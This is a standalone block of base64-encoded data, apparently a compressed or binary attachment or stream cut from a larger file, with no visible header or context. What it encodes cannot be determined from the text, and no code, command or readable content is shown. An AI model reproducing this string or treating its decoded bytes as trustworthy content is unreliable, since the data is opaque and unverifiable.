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
